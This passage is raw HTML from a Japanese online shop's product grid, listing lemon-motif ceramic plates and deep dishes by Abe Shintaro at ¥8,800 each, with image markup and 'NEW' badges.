    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9060380180730' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217 2009w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07126_df710de4-c394-4294-b736-04b891b1f186.jpg?v=1769060217&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="マーガレットリム皿6寸　檸檬　A｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9060380180730"
                
                width="2009"
                height="2009"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559 1938w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC08000_ce520996-6dcf-4fd2-8d3c-d22ffd1e9278.jpg?v=1769682559&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="マーガレットリム皿6寸　檸檬　A｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9060380180730"
                  loading="lazy"
                  width="1938"
                  height="1938"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abeshintaro_margaret-rim-plate_18cm_lemon_a" class="full-unstyled-link">
                マーガレットリム皿6寸　檸檬　A｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9060380180730">
            <a href="/products/abeshintaro_margaret-rim-plate_18cm_lemon_a" class="full-unstyled-link">
              マーガレットリム皿6寸　檸檬　A｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9064344977658-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9064344977658" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9064344977658' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010 1926w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07128_6caf11db-866b-4096-a5a7-96de540a38ec.jpg?v=1769150010&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="マーガレットリム皿6寸　檸檬　B｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9064344977658"
                loading="lazy"
                width="1926"
                height="1926"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538 1938w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC08002_c869b2ef-676c-4acc-8e79-fc145f4988ed.jpg?v=1769682538&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="マーガレットリム皿6寸　檸檬　B｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9064344977658"
                  loading="lazy"
                  width="1938"
                  height="1938"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abe-shintaro_margaret-rimplate-18cm_lemon_b" class="full-unstyled-link">
                マーガレットリム皿6寸　檸檬　B｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9064344977658">
            <a href="/products/abe-shintaro_margaret-rimplate-18cm_lemon_b" class="full-unstyled-link">
              マーガレットリム皿6寸　檸檬　B｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9064399962362-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9064399962362" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9064399962362' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560 2258w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07120_6275913c-f57b-4c2c-9076-7a4cd729c6c6.jpg?v=1769151560&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="花形深皿オーバルS　檸檬　A｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9064399962362"
                loading="lazy"
                width="2258"
                height="2258"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560 1736w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC07112x_386abf04-dbcf-472f-81df-9396c9ea2171.jpg?v=1769151560&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="花形深皿オーバルS　檸檬　A｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9064399962362"
                  loading="lazy"
                  width="1736"
                  height="1736"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abe-shintaro_hanagata-fukazara-oval-s_lemon_a" class="full-unstyled-link">
                花形深皿オーバルS　檸檬　A｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9064399962362">
            <a href="/products/abe-shintaro_hanagata-fukazara-oval-s_lemon_a" class="full-unstyled-link">
              花形深皿オーバルS　檸檬　A｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9065323364602-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9065323364602" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9065323364602' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628 2281w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07122_d2951774-c0af-4830-82ee-082dd6f3c831.jpg?v=1769319628&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="花形深皿オーバルS　檸檬　B｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9065323364602"
                loading="lazy"
                width="2281"
                height="2281"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628 1760w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC07116x_cc6f556d-93ce-42dc-934f-1766777cc1c7.jpg?v=1769319628&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="花形深皿オーバルS　檸檬　B｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9065323364602"
                  loading="lazy"
                  width="1760"
                  height="1760"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/abe-shintaro_hanagata-fukazara-oval-s_lemon_b" class="full-unstyled-link">
                花形深皿オーバルS　檸檬　B｜阿部慎太朗
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-9065323364602">
            <a href="/products/abe-shintaro_hanagata-fukazara-oval-s_lemon_b" class="full-unstyled-link">
              花形深皿オーバルS　檸檬　B｜阿部慎太朗
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,800<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb9065324773626-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="9065324773626" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
			 
				 
				
				
<div class="primebDesktop prime-d-block prime-mb-1 primeb-19388       "   data-countryselected= '' data-screensizeselected= ''  countryrule=1 visitorcountryrule=0 onclick="redirectLinkbadge('','0','19388','1');" style="  ">

    <div style="box-sizing: border-box; color: rgb(255, 255, 255); font-size: 14px; position: relative; max-width: 100%; border-radius: 0.3em; padding: 0.25em 0.5em; background-image: linear-gradient(to right, rgb(255, 153, 0), rgb(255, 153, 0)); opacity: 0.75;">        
        <div  class="badgetitle primebText prime-font-adjust " data-primeproductid='9065324773626' data-timerval='' data-defaultsize= '14px'  data-mobilesize= '10' data-tabletsize= '0' style="white-space: normal; overflow: hidden; text-align: center; font-weight: bold;">
            
                NEW
                 
        </div>
    </div>
</div>

	
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035 2210w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07124_ceb53988-9b3b-41ba-be8d-702a993ea6f7.jpg?v=1769320035&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="花形深皿オーバルS　檸檬　C｜阿部慎太朗"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_9065324773626"
                loading="lazy"
                width="2210"
                height="2210"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444 1831w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC07998_0378c7be-e668-4682-8292-f8cf1228ec1a.jpg?v=1769682444&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="花形深皿オーバルS　檸檬　C｜阿部慎太朗"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_9065324773626"
                  loading="lazy"
                  width="1831"
                  height="1831"
                ></div>
